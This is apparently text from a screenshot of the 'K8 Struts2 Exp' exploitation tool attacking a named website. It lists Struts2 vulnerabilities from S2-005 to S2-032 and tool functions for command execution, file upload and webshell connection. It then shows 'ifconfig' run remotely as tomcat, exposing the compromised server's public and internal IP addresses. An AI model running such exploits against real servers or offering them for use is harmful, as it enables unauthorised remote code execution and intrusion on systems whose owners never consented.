 K8 Struts2 Exp 20160516
目标: http://www.msol.cc:8080/user_getLogin
编码: UTF-8 Cookie: c=8888888888888888888888888888888888888888
重定向 2016 S2-032 2014 S2-020 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存 清空
tomcat
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 52:54:00:D0:78:7F
inet addr:118.244.233.114 Bcast:118.244.233.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fed0:787f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1524361 errors:0 dropped:0 overruns:0 frame:0
TX packets:541042924 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:192571325 (183.6 MiB) TX bytes:552744130302 (514.7 GiB)
eth1 Link encap:Ethernet HWaddr 52:54:00:E5:E7:F2
inet addr:192.168.233.114 Bcast:192.168.255.255 Mask:255.255.0.0
inet6 addr: fe80::5054:ff:fee5:e7f2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:12 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:720 (720.0 b)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
www.wooyun.org